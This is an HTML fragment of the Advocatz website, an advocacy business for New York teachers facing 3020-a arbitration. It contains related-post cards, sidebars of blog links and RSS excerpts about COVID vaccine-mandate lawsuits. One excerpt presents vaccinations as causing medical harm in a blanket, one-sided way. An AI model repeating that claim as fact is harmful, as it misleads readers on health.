		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2025/01/12/jonathan-turley-on-free-speech-and-attorney-general-v-hood/" title="Jonathan Turley on Free Speech and Attorney General v Hood"><img width="326" height="67" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2025/01/Jonathan-Turley-website.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2025/01/12/jonathan-turley-on-free-speech-and-attorney-general-v-hood/" title="Jonathan Turley on Free Speech and Attorney General v Hood" rel="bookmark">
			Jonathan Turley on Free Speech and Attorney General v Hood		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2025/01/">January 12, 2025</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://advocatz.com/category/advocatz/" rel="category tag">ADVOCATZ</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2025/01/12/jonathan-turley-on-free-speech-and-attorney-general-v-hood/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Constitutional Law, Free Speech    January 12, 2025 New Hampshire Supreme Court Rejects Hate Speech Enforcement The New Hampshire Supreme Court just handed down a victory for free speech in Attorney General v. Hood. As is often the <a class="mh-excerpt-more" href="https://advocatz.com/2025/01/12/jonathan-turley-on-free-speech-and-attorney-general-v-hood/" title="Jonathan Turley on Free Speech and Attorney General v Hood">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-3149 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division"><img width="326" height="216" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2025/03/Accommodation.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division" rel="bookmark">
			Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2025/08/">August 9, 2025</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://advocatz.com/category/advocatz/" rel="category tag">ADVOCATZ</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education <a class="mh-excerpt-more" href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://advocatz.com/wp-login.php?redirect_to=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">CHANGING THE FORMULA FOR CLIENT REPRESENTATION IN DISPUTE RESOLUTION AND LITIGATION</span></h4>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p>Experts in New York State and New York City <a href="https://betsycombier.com/">3020-a</a> Arbitration. We have won more than 40 incompetency and misconduct cases.</p>
<p class="description">Advocatz is a client-centered consulting business for people who need a partner as they go through the Courts, grievances, or life problems. We are experts in labor and employment arbitration, particularly the arbitration or due process hearing for tenured teachers known as 3020-a.</p>
<p class="description">We are paralegals, non-attorney advocates, and Expert witnesses who support all of our clients as they pursue a just and fair resolution through litigation, negotiation, arbitration, and mediation.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>Team Advocatz always puts the needs of the client first.</div>
<div class="header-cap-bottom cap-bottom">We have a unique strategy wherein we fill the communication gap between representative/lawyer and client by working on a set-fee basis, not an hourly rate, and by giving unlimited time to each client for research and discussion. Our goal is to assure each client that he or she has someone in their corner at all times and that the arguments presented are accurate and comprehensive.</div>
<div class="header-cap-bottom cap-bottom">We keep all parties on the same page.</div>
</div>
</header>
<div class="tabs-outer">
<div class="fauxborder-left tabs-fauxborder-left">
<div class="region-inner tabs-inner">
<div id="crosscol" class="tabs section">
<div id="Text3" class="widget Text" data-version="1">
<div class="widget-content">
<div>We specialize in 3020-a Arbitration throughout New York State as well as in New York City, and we also assist Attorneys hired to do  Article 75 and 78 appeals, Part 83 Appeals, First Department Appeals, and civil actions in State and Federal Court.</div>
<div>Additionally, for more than 15 years we have represented parents/guardians at Impartial Hearings, where we obtain public funding for non-public and private schools. We also attend IEP meetings, evaluations and conferences as part of our set fee.</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=5932">F For Fraud Award</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=484">A For Accountability Award</a></p>
<p><a href="http://Parentadvocates.org">Parentadvocates.org</a></p>
<p>Betsy Combier</p>
<p><a href="mailto:betsy@advocatz.com">betsy@advocatz.com</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mh-widget">			<div class="mh-author-bio-widget">
									<h4 class="mh-author-bio-title">					Betsy Combier					</h4>
				        		
        			<a title="Betsy Combier" href="https://betsycombier.com/">
        				<img alt="" src="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg" srcset="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg">					</a>
							</div></div></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Publications</span></h4><div class="textwidget custom-html-widget"><a title="NYC Rubber Room Reporter" href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter<br>
</a><a title="Parentadvocates.org" href="http://www.parentadvocates.org/">Parentadvocates.org<br>
</a>
<a title="New York Court Corruption" href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption<br>
</a>
<a title="Public Voice" href="http://nationalpublicvoice.blogspot.com/">National Public Voice<br>
</a>
<a title="NYC Public Voice" href="http://nycpublicvoice.blogspot.com/">NYC Public Voice<br>
</a>
<a title="Inside 3020-a Teacher Trials" href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p></div></div><div id="rss-3" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="https://advocatz.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://advocatz.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://advocatz.com/">Advocatz RSS</a></span></h4><ul><li><a class='rsswidget' href='https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/'>The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori</a> <span class="rss-date">December 16, 2025</span><div class="rssSummary">The Federal case Kane et al., v de Blasio et al., now called Kane v City of New York, is over. Done. On December 15, 2025, the request for Certiori to the United States Supreme [...] The post The Case of Kane v City of New York is Over After the US Supreme Court Denies [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/'>The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events</a> <span class="rss-date">August 22, 2025</span><div class="rssSummary">From Betsy Combier, Editor betsy@advocatz.com Yoav Gonen at The City has followed the corruption of NYC Mayor Eric Adams and his administration. His articles are worth a read, especially the First Amended Complaint filed in [...] The post The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events appeared first on [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/'>Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School</a> <span class="rss-date">August 13, 2025</span><div class="rssSummary">Congratulations to the Children’s Health Defense, Sarah Doe and her family for fighting the good fight against vaccinations which cause medical harm. Federal Court has ruled from the bench and put medical exemption above vaccination [...] The post Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/'>Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division</a> <span class="rss-date">August 9, 2025</span><div class="rssSummary">Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education [...] The post Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/'>Will The United States Supreme Court Rule on COVID Vaccine Mandates?</a> <span class="rss-date">August 8, 2025</span><div class="rssSummary">Will the U.S. Supreme take up the issue of COVID-19 mandates and religious and medical freedom in the 2025-2026 term? I believe they will. They must. The lower courts are all over the place on [...] The post Will The United States Supreme Court Rule on COVID Vaccine Mandates? appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/19/attorney-general-pam-bondi-drops-case-against-utah-doctor-who-allegedly-sold-fake-vaccination-cards/'>Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards</a> <span class="rss-date">July 20, 2025</span><div class="rssSummary">The story below reminds me what my mom used to say: “plus ca change, plus c’est le meme chose” Translated: “In 1849, French writer Jean-Baptiste Alphonse Karr wrote, “plus ça change, plus c’est la même chose” [...] The post Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/03/brian-smith-loses-his-vaccine-exemption-case-on-appeal/'>Brian Smith Loses His Vaccine Exemption Case on Appeal</a> <span class="rss-date">July 4, 2025</span><div class="rssSummary">The Appellate Courts of New York State Supreme Court are not where you want to be if you have a problem with the City of New York. The Appeals of decisions won in the lower [...] The post Brian Smith Loses His Vaccine Exemption Case on Appeal appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/30/the-national-vaccine-injury-compensation-program-vicp-awards-500000-to-alan-lien-for-injuries-due-to-flu-vaccine/'>The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu Vaccine</a> <span class="rss-date">May 30, 2025</span><div class="rssSummary">From Betsy Combier: Please make note of the following: COVID-19 vaccine lawsuits have emerged across a range of legal areas, including:  Injury Compensation: Claims for injuries allegedly caused by the vaccine are handled through the Countermeasures Injury [...] The post The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/28/the-city-of-new-york-and-the-nyc-department-of-education-never-intended-on-honoring-requests-for-religious-exemptions-from-getting-the-covid-vaccine-by-municipal-workers/'>The City of New York and the NYC Department of Education Never Intended on Honoring Requests For Religious Exemptions From Getting the COVID Vaccine By Municipal Workers</a> <span class="rss-date">May 28, 2025</span><div class="rssSummary">Aimee, founder of Firsthand Media, has two podcasts that anyone interested in the COVID vaccine mandate in NYC should listen to: New York Mandate Firsthand Report Her reports are informative and she is a true [...] The post The City of New York and the NYC Department of Education Never Intended on Honoring Requests For [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/24/childrens-health-defense-americans-want-big-pharma-accountability-for-vaccine-injuries/'>Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries</a> <span class="rss-date">May 24, 2025</span><div class="rssSummary">On May 26, 2025, Senator Ron Johnson (R-Wisconsin) announced a bombshell finding that “According to his records, Israeli health officials notified the CDC on February 28, 2021, of “large reports of myocarditis particularly in young [...] The post Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li></ul></div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="text-10" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">E Mail</span></h4>			<div class="textwidget"><p><a href="mailto:betsy@advocatz.com" target="_blank" rel="noopener">betsy@advocatz.com</a></p>
</div>
		</div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://advocatz.blogspot.com/"><img width="300" height="162" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg" class="image wp-image-158  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2.jpg 551w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">TV Appearances</span></h4>			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=OZeVR98gBfA">Betsy Combier on FOX and Friends</a></p>
<p><a href="http://www.teachem.com/lawlinetv/learn/lawline-tv-teachers-unions-the-last-in-first-out-rule">Betsy Combier, Attorney Bryan Glass, and Attorney Michael Mazzariello on Lawline</a></p>
</div>
		</div><div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><h3 class="post-title entry-title"><a href="https://nycrubberroomreporter.blogspot.com/" target="_blank" rel="noopener">NYC Rubber Room Reporter</a></h3>
<p>&nbsp;<br />
<a
href="https://nycrubberroomreporter.blogspot.com/2020/08/the-hidden-rubber-rooms-of-new-york.html">The Hidden Rubber Rooms of New York City Create a Fiscal Nightmare</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2020/08/why-nyc-doe-and-uftnysut-cannot-say.html">Why The NYC DOE and UFT/NYSUT Cannot Say They Protect Tenure Rights</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/08/down-rabbit-hole-nyc-department-of.html">Down The Rabbit Hole: The NYC Department of Education&#8217;s &#8220;Problem Code&#8221;</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/07/principal-lisa-mars-is-removed-from.html">Principal Lisa Mars is Removed From &#8220;FAME&#8221; School Fiorello H. LaGuardia High School of Music &amp; Art and Performing Arts</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/06/richard-carranza-with-special-education.html">NYC DOE Chancellor Carranza Rules With Hate</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/uft.html">UFT VIP Paul Egan is Ousted From His Job</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/howard-nash-atr-teacher-sues-nyc-doe.html">Howard Nash, ATR Teacher, Sues The NYC DOE Pro Se and Wins An Interim Order</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/12/the-nyc-doe-strategic-response-group.html">The NYC DOE Strategic Response Group Intercepts All Communications To The Chancellor</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/09/disgraced-principal-caterina-lafergola.html" target="_blank" rel="noopener">Disgraced Principal Caterina Lafergola is Re-Hired By Chancellor Carranza</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="http://parentadvocates.org/" target="_blank" rel="noopener">ParentAdvocates</a></h3>
<p><a href="http://parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8891">Firing Bad Teachers and the Chicago Teacher&#8217;s Union By Kristen Mcquery, Chicago Tribune</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8884">The New York City Department of Education&#8217;s &#8220;Problem Code&#8221; is an Unlawful Flag on an Employee&#8217;s Fingerprints</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8881">Asian Parents in NYC Demand That Schools Chancellor Richard Carranza Be Fired</a></p>
<p><a href="&quot;http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8880">Nick Hanauer in The Atlantic: &#8220;Education Isn&#8217;t Enough&#8221;</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8875">District 75: ‘The Toughest Job You’ll Ever Love’ By Laura McKenna</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8870">Fred Rogers and His Language For Children</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8868&amp;fbclid=IwAR2_WdBxXFEXnat31RQ-FSIhBE3Nkt7hfInVvrz1VV83wDm1zEcixb574-U">COPAA Releases Statement Saying School Safety Commission Report Fails Students with Disabilities and Students of Color</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8857">AP: Lawmakers Buy Industry Fix to Protect Schools From Guns</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://rubberroom3020-a.blogspot.com/" target="_blank" rel="noopener">Inside 3020-a Teachers&#8217; Trials</a></h3>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/10/new-york-state-education-law-3020-memos.html">New York State Education Law 3020-a + Memos To The Field</a></p>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/08/if-charged-with-3020-and-you-retire.html" target="_blank" rel="noopener">If Charged With 3020-a and You Retire, Your Teaching License is Permanently Terminated</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/" target="_blank" rel="noopener">National Public Voice</a></h3>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/2018/10/law-professors-say-that-sexism-is.html">Law Professors Say That Sexism is The Problem</a></h3>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nycpublicvoice.blogspot.com/" target="_blank" rel="noopener">NYC Public Voice</a></h3>
<p><a href="http://nycpublicvoice.blogspot.com/2018/09/aaron-carr-and-housing-rights.html" target="_blank" rel="noopener">Aaron Carr and The Housing Rights Initiative Investigate Compliance With Tenant Protections</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://newyorkcourtcorruption.blogspot.com/" target="_blank" rel="noopener">Courtbeat-New York Court Corruption</a></h3>
<p><a href="https://newyorkcourtcorruption.blogspot.com/2018/08/gothamist-aitabdellah-salem-sat-in.html" target="_blank" rel="noopener">NY Daily News: Aitabdellah Salem Sat In Rikers For $1, Now Wants City To Pay</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">3020-a ARBITRATION NEWSWIRE</span></h4>			<div class="textwidget"><h3 class="post-title entry-title"><a href="http://nycrubberroomreporter.blogspot.com/2009/05/winning-your-3020-the-investigation.html">Winning Your 3020-A: the Investigation (Part 1)</a></h3>
<p>ADVOCATZ<a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8832"> President Betsy Combier Unravels The 3020-a Arbitration Procedure in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2013/01/advocacy-at-3020-open-and-public.html">Advocacy at 3020-a: Open and Public Hearings</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2017/08/the-partnership-of-bully-power-and.html">The Partnership of Bully Power and Media Can Convict a Teacher at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/05/the-unlawful-randomness-of-labor.html">The Unlawful Randomness of Labor Arbitration 3020-a in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2010/10/winning-your-3020-arbitration-fire-your.html">Winning Your 3020-a Arbitration: Fire Your NYSUT Attorney, Don&#8217;t Settle</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/prohibit-department-of-education.html">Prohibit The Department of Education Lawyers From Using The Danielson Rubric For Observation Reports and 3020-a Arbitration</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/stellar-dedicated-teacher-eileen.html">Stellar, Dedicated Teacher Eileen Ghastin Fights the Arbitrator&#8217;s Decision To Suspend Her For Four Weeks After Almost Being Beaten Up in Her Class</a></p>
<p><a href="http://files.eric.ed.gov/fulltext/ED446396.pdf">The New York City Teachers&#8217; Union Contract: Shackling Principals&#8217; Leadership.</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8223">Outrage Spreads Throughout New York City And State At The Sell-out of Members&#8217; Rights By The United Federation of Teachers (UFT) And the Unity Caucus</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/attorney-michael-francis-suborning.html">Attorney Michael Francis: Suborning Perjury at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/why-observation-reports-cannot-be-used.html">Why Observation Reports Should Not Be Used To Terminate a Tenured Employee by Betsy Combier</a></p>
<p><a href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/09/the-3020-arbitration-newswire-changing.html">Changing &#8220;Rules&#8221;</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2012/06/ten-of-twenty-four-3020-arbitrators.html">Ten of the twenty-four 3020-a Arbitrators Quit the NYC UFT/DOE Panel</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8691">The New York City Rubber Room Anti-Teacher Charging Process Shows How Corrupt the Carmen Farina-Bill De Blasio Department of Education Really Is. by Betsy Combier</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/12/nysut-changes-to-tenure-and-tenured.html">NYSUT Changes To Tenure and the Tenured Teacher Removal Process in 3020-a&#8230;.What a Scam</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/01/retirement-after-being-charged-with.html">Retirement After Being Charged With 3020-a Automatically and Permanently Terminates a NYC Teaching License</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/11/the-3020-arbitration-newswire-dennis.html">Dennis Walcott&#8217;s Speech on &#8220;Ending Just Cause at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/08/the-3020-arbitration-newswire-gotcha.html">The 3020-a Arbitration Newswire: Gotcha Squad Attorney Ian Nikol</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/07/the-3020-arbitration-newswire-winning.html">Winning and Losing Appeals and the Teacher-Principal Relationship</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging_15.html">Digging Up The Garbage on The XEROX Machine</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the DOE Lawyers -Shareema Abel</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging_12.html">Digging Up The Garbage on the Rubber Room</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the Vouchers Paid To Arbitrators</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Follow By Email</span></h4><div class="textwidget custom-html-widget"><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=NationalPublicVoice", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
  <p style="margin-bottom: 10px;"><input class='follow-by-email-address' style="display: block; width: 95%;" name='email' placeholder='Email address...' type='text'/></p>
  <input class='follow-by-email-submit' type='submit' value='Submit'/>
  <input name='uri' type='hidden' value='NationalPublicVoice'/>
  <input name='loc' type='hidden' value='en_US'/>
</form></div></div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archives</span></h4>
			<ul>
					<li><a href='https://advocatz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://advocatz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://advocatz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://advocatz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://advocatz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://advocatz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://advocatz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://advocatz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://advocatz.com/2024/11/'>November 2024</a></li>
	<li><a href='https://advocatz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://advocatz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://advocatz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://advocatz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://advocatz.com/2024/05/'>May 2024</a></li>
	<li><a href='https://advocatz.com/2024/04/'>April 2024</a></li>
	<li><a href='https://advocatz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://advocatz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://advocatz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://advocatz.com/2023/09/'>September 2023</a></li>
	<li><a href='https://advocatz.com/2023/08/'>August 2023</a></li>
	<li><a href='https://advocatz.com/2023/06/'>June 2023</a></li>
	<li><a href='https://advocatz.com/2023/05/'>May 2023</a></li>
	<li><a href='https://advocatz.com/2023/04/'>April 2023</a></li>
	<li><a href='https://advocatz.com/2023/03/'>March 2023</a></li>
	<li><a href='https://advocatz.com/2023/02/'>February 2023</a></li>
	<li><a href='https://advocatz.com/2023/01/'>January 2023</a></li>
	<li><a href='https://advocatz.com/2022/12/'>December 2022</a></li>
	<li><a href='https://advocatz.com/2022/11/'>November 2022</a></li>
	<li><a href='https://advocatz.com/2022/10/'>October 2022</a></li>
	<li><a href='https://advocatz.com/2022/09/'>September 2022</a></li>
	<li><a href='https://advocatz.com/2022/08/'>August 2022</a></li>
	<li><a href='https://advocatz.com/2022/07/'>July 2022</a></li>
	<li><a href='https://advocatz.com/2022/06/'>June 2022</a></li>
	<li><a href='https://advocatz.com/2022/05/'>May 2022</a></li>
	<li><a href='https://advocatz.com/2022/04/'>April 2022</a></li>
	<li><a href='https://advocatz.com/2022/03/'>March 2022</a></li>
	<li><a href='https://advocatz.com/2022/02/'>February 2022</a></li>
	<li><a href='https://advocatz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://advocatz.com/2021/12/'>December 2021</a></li>
	<li><a href='https://advocatz.com/2021/11/'>November 2021</a></li>
	<li><a href='https://advocatz.com/2021/10/'>October 2021</a></li>
	<li><a href='https://advocatz.com/2021/09/'>September 2021</a></li>
	<li><a href='https://advocatz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://advocatz.com/2021/06/'>June 2021</a></li>
	<li><a href='https://advocatz.com/2020/12/'>December 2020</a></li>
